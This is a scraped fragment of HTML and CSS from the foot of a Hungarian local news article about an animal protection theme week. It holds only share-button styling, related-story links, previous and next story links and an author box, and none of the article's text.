.td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fcsoportokat_varnak_az_allatvedelmi_temahetre%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Csoportokat+v%C3%A1rnak+az+%C3%81llatv%C3%A9delmi+T%C3%A9mah%C3%A9tre&url=https%3A%2F%2Fmizumiskolc.hu%2Fcsoportokat_varnak_az_allatvedelmi_temahetre%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Csoportokat_varnak_az_allatvedelmi_Temahetre-3.jpg&description=Csoportokat+v%C3%A1rnak+az+%C3%81llatv%C3%A9delmi+T%C3%A9mah%C3%A9tre" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-c86b12f670d3131821e92be35ac669a3 dbgads-cikk-3" id="dbgads-c86b12f670d3131821e92be35ac669a3"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/igazan_szines_lesz_a_felhozatal_a_2026-os_szin-en/" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/igazan_szines_lesz_a_felhozatal_a_2026-os_szin-en/" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en"> Igazán színes lesz a felhozatal a 2026-os SZIN-e&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_legjobb_hat_koze_akar_jutni_a_valogatott/" title="A legjobb hat közé akar jutni a válogatott" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_legjobb_hat_koze_akar_jutni_a_valogatott/" title="A legjobb hat közé akar jutni a válogatott"> A legjobb hat közé akar jutni a válogatott </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kezdodik_az_adventi_unnepsegsorozat/" title="Kezdődik az adventi ünnepségsorozat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kezdodik_az_adventi_unnepsegsorozat/" title="Kezdődik az adventi ünnepségsorozat"> Kezdődik az adventi ünnepségsorozat </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kezdodik_az_adventi_unnepsegsorozat1/" title="Kezdődik az adventi ünnepségsorozat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kezdodik_az_adventi_unnepsegsorozat1/" title="Kezdődik az adventi ünnepségsorozat"> Kezdődik az adventi ünnepségsorozat </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/vedonok_a_nok_egeszsegeert/" title="Védőnők a nők egészségéért" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Vedonok_a_nok_egeszsegeert-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/vedonok_a_nok_egeszsegeert/" title="Védőnők a nők egészségéért"> Védőnők a nők egészségéért </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/mikulas_az_allatkertben__fogynak_mar_a_jegyek/" title="Mikulás az állatkertben, fogynak már a jegyek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Mikulas_az_allatkertben__fogynak_mar_a_jegyek-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/mikulas_az_allatkertben__fogynak_mar_a_jegyek/" title="Mikulás az állatkertben, fogynak már a jegyek"> Mikulás az állatkertben, fogynak már a jegyek&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="850" height="477" src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg 850w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-768x431.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-696x391.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-748x420.jpg 748w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-770x432.jpg 770w" sizes="(max-width: 850px) 100vw, 850px" /></noscript><img width="850" height="477" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20850%20477%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg 850w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-768x431.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-696x391.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-748x420.jpg 748w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-770x432.jpg 770w" data-sizes="(max-width: 850px) 100vw, 850px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_.jpg.webp 850w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-768x431.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-696x391.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-748x420.jpg.webp 748w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Keson_fordulunk_orvoshoz_-770x432.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Későn fordulunk orvoshoz!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/keson_fordulunk_orvoshoz_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1000" height="563" src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-770x434.jpg 770w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img width="1000" height="563" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20563%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-770x434.jpg 770w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg.webp 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-746x420.jpg.webp 746w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-870x490.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-770x434.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Mindenkit levett a lábáról a Pénzmúzeum</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/mindenkit_levett_a_labarol_a_penzmuzeum/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-487933 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_csrefkoj"><div class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" title="Csrefkó Judit" class="author url fn"> Csrefkó Judit </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/csrefkoj/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:judit.balint@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-e3ec7f0f5fd930d9dab00494d3cda776 